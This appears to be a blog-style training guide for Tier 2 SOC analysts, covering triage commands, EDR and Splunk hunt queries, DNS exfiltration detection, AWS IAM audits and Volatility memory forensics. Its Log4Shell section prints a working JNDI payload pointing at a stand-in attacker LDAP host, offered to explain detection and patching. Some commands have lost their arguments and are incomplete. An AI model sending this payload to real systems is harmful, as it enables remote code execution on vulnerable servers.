Listen to this Post
Introduction:

The transition to a Tier 2 SOC Analyst represents a critical leap from reactive alert monitoring to proactive threat hunting and complex incident investigation. This role demands a deep, practical understanding of digital forensics, log analysis, and the command-line tools that power modern security operations. Mastering these skills is the difference between simply identifying a breach and understanding its root cause, scope, and impact.
Learning Objectives:
- Acquire and automate key log collection and process analysis commands for both Linux and Windows environments.
- Develop proficiency in using EDR tools and crafting custom queries to hunt for advanced threats.
- Implement network forensic techniques to detect data exfiltration and lateral movement.
- Understand and apply basic exploit code analysis to strengthen mitigation strategies.
- Harden cloud configurations against common identity and access management vulnerabilities.
You Should Know:
1. Mastering Endpoint Investigation: Process and Network Analysis
A core function of a Tier 2 analyst is rapid triage and deep-dive analysis on a potentially compromised endpoint. This requires moving beyond GUI tools to command-line fundamentals that provide a granular view of system activity.
Verified Linux Command List:
`ps auxfw –forest`
`ss -tulnpa`
`lsof -i -P`
`netstat -tulnpa` (legacy)
`ls -la /proc//exe`
`cat /proc//environ`
`uname -a`
`hostname`
`whoami`
Verified Windows Command List:
`tasklist /svc /fo csv`
`netstat -ano | findstr LISTENING`
`wmic process get name,processid,parentprocessid,commandline`
`Get-WmiObject -Class Win32_Process | Select-Object Name, ProcessId, ParentProcessId, CommandLine`
`systeminfo | findstr /B /C:”OS Name” /C:”OS Version”`
`whoami`
`hostname`
Step-by-step guide:
Begin your investigation by establishing a baseline. On a Linux system, run `ps auxfw –forest` to view all running processes in a tree format, which immediately reveals parent-child process relationships crucial for identifying injection or spoofing. Follow this with `ss -tulnpa` to list all listening ports and the processes that own them, cross-referencing the PIDs with your process list. On Windows, the combination of `tasklist /svc` and `netstat -ano` achieves a similar result, mapping services to processes and network connections. Always check the OS version and current user context with `systeminfo` and `whoami` to understand the environment’s privilege level.
2. Advanced EDR Query Crafting for Proactive Hunting
Endpoint Detection and Response (EDR) platforms are force multipliers, but their power is unlocked through precise querying. Tier 2 analysts must move beyond pre-built dashboards to create custom hunts.
Verified EDR Query (Pseudocode – adaptable to Splunk, Elastic, etc.):
`index=edr_logs (process_name=”cmd.exe” OR process_name=”powershell.exe”) | stats count by host, user, parent_process | where count > 50`
`index=edr_logs process_name=”rundll32.exe” command_line=”\.dat” OR command_line=”\.tmp” | table host, user, command_line`
`index=edr_logs event_id=”7″ (driver_name=”.sys” AND driver_signature!=”Microsoft”) | dedup driver_name | table host, driver_name, driver_signature`
Step-by-step guide:
To hunt for obfuscated script execution, craft a query that looks for `rundll32.exe` being invoked with unusual file extensions like `.dat` or .tmp, which is a common LOLBIN (Living-Off-the-Land Binaries) technique. The query should group results by host, user, and the full command-line argument. First, identify the correct log source and field names in your EDR platform. Then, structure the search to filter for the process name `rundll32.exe` and use a wildcard to match suspicious command-line patterns. Finally, use a `table` or `stats` command to present the data clearly for investigation.
3. Network Forensics: Detecting Data Exfiltration
Malicious actors must eventually exfiltrate data. Detecting this activity involves analyzing network traffic for anomalies in volume, protocol misuse, and connections to known-bad infrastructure.
Verified Linux Command List:
`tcpdump -i any -n -c 100 ‘dst port 53’`
`tcpdump -i any -w capture.pcap host `
`tshark -r capture.pcap -Y “dns” -T fields -e dns.qry.name`
`iftop -P -i eth0`
`nethogs eth0`
Verified Windows Command List:
`Wireshark` (GUI)
`netsh trace start capture=yes maxsize=500 tracefile=C:\trace.etl`
`netsh trace stop`
Step-by-step guide:
To investigate potential DNS tunneling (a common exfiltration method), start a packet capture on the suspect host or network segment. Using tcpdump, you can filter specifically for DNS traffic with `’dst port 53’` and write it to a file. After collecting a sample, use `tshark` (the command-line version of Wireshark) to read the file (-r) and apply a display filter (-Y) for “dns”, extracting the query names. A high volume of long, randomized DNS queries to a single domain is a strong indicator of DNS-based exfiltration.
- Vulnerability Exploitation and Mitigation: A Practical Code Analysis
Understanding how a vulnerability is exploited is paramount to defending against it. Analyzing proof-of-concept code allows an analyst to identify the corresponding attack signatures.
Verified Python Code Snippet (Simplified Log4Shell Exploit):
import requests
headers = {
'User-Agent': '${jndi:ldap://malicious-server.com/a}'
}
response = requests.get('http://vulnerable-app.com', headers=headers)
Step-by-step guide:
This Python snippet demonstrates the core mechanism of the Log4Shell (CVE-2021-44228) exploit. It sends an HTTP request to a vulnerable web application, but the `User-Agent` header contains a malicious JNDI (Java Naming and Directory Interface) lookup string. If the application logs this header using a vulnerable version of Log4j, it will resolve the LDAP URL, connecting to an attacker-controlled server and potentially executing remote code. The mitigation involves identifying all systems using Log4j and upgrading to a patched version (2.17.0 or later). A signature for this attack in your EDR or WAF would look for the pattern `${jndi:` in HTTP headers.
5. Cloud Security Hardening: Identity and Access Management
A misconfigured cloud IAM role is a primary attack vector. Tier 2 analysts must be able to audit permissions and identify excessive privileges.
Verified AWS CLI Command List:
`aws iam list-users`
`aws iam list-user-policies –user-name `
`aws iam get-user-policy –user-name –policy-name `
`aws iam list-attached-user-policies –user-name `
`aws iam get-policy-version –policy-arn –version-id `
`aws iam generate-credential-report`
`aws iam get-credential-report`
Step-by-step guide:
Start your cloud IAM audit by generating a credential report using `aws iam generate-credential-report` and then retrieving it with aws iam get-credential-report. This CSV file provides an overview of all users and their credential status. To drill down, use `aws iam list-users` to enumerate users, then for each user, run `aws iam list-attached-user-policies` to see which managed policies are attached, and `aws iam list-user-policies` to list inline policies. Use `get-user-policy` or `get-policy-version` to view the actual policy document, searching for overly permissive actions like `””` or "iam:".
6. Memory Forensics for Stealthy Malware Detection
Advanced malware often resides solely in memory to avoid disk-based detection. Analyzing RAM dumps is a critical skill for uncovering such threats.
Verified Volatility 3 Command List:
`vol -f memory.dump windows.info`
`vol -f memory.dump windows.pstree`
`vol -f memory.dump windows.malfind`
`vol -f memory.dump windows.cmdline`
`vol -f memory.dump windows.netscan`
`vol -f memory.dump windows.dumpfiles –pid `
Step-by-step guide:
After acquiring a memory image (memory.dump), use Volatility 3 to analyze it. First, run `windows.info` to confirm the correct profile is auto-selected. Then, use `windows.pstree` to get a process tree, looking for anomalies like a `notepad.exe` process spawned from svchost.exe. To find injected code, run windows.malfind, which scans for memory regions with executable permissions that are not backed by a file on disk. For any suspicious process identified, use `windows.cmdline` to see its launch arguments and `windows.netscan` to find its network connections.
7. SIEM Query Optimization for High-Fidelity Alerting
A noisy SIEM leads to alert fatigue. Tier 2 analysts are responsible for refining detection rules to reduce false positives and increase actionable intelligence.
Verified SPL (Splunk Query Language) Examples:
`index=main sourcetype=”access_combined” status=200 | stats dc(clientip) by uri | where dc(clientip) > 100`
`index=windows EventCode=4688 New_Process=”powershell.exe” | search CommandLine=”-EncodedCommand” | stats count by host, user, CommandLine`
`index=aws_cloudtrail eventName=ConsoleLogin errorMessage=”Failed authentication” | stats count by user, src_ip | where count > 3`
Step-by-step guide:
To create a detection for a potential web scanner, craft a SPL query that looks for a single URI being accessed by an unusually high number of distinct IP addresses, which indicates automated scanning. The query `index=main sourcetype=”access_combined” status=200 | stats dc(clientip) by uri | where dc(clientip) > 100` does this by searching web logs, calculating the distinct count (dc) of client IPs for each URI, and then filtering for results where the count exceeds 100. This is far more effective than alerting on a simple threshold of requests per second.
What Undercode Say:
- The modern Tier 2 SOC Analyst is a hybrid professional, equally comfortable in a Linux bash shell, a Windows Command Prompt, a cloud CLI, and a SIEM query console.
- Proactive security is no longer optional; the ability to write and execute precise threat-hunting queries is the defining skill that separates Tier 2 from Tier 1.
The evolution of the SOC hierarchy places immense technical responsibility on the Tier 2 analyst. This role is the operational pivot point—the individual who must contextualize raw alerts from Tier 1 into a coherent incident narrative. The breadth of knowledge required is staggering, spanning on-premise infrastructure, cloud environments, and developer toolchains. The commands and techniques outlined are not just a toolkit; they are the fundamental literacy for this critical cybersecurity function. Success in this role is less about knowing every answer and more about possessing the methodological rigor and technical agility to find them quickly under pressure.
Prediction:
The skills demanded of a Tier 2 SOC Analyst will continue to converge with those of cloud security engineers and DevOps specialists. As infrastructure becomes fully defined by code and identity becomes the new perimeter, future SOC workflows will be dominated by automated IAM policy analysis, container security auditing via Kubernetes commands, and the investigation of software supply chain attacks. The analyst who can seamlessly transition from hunting for a memory-resident rootkit on a Windows server to auditing Terraform code for a misconfigured S3 bucket will be the most valued asset in the security operations center of the near future.
🎯Let’s Practice For Free:
IT/Security Reporter URL:
Reported By: Noam Kolet – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


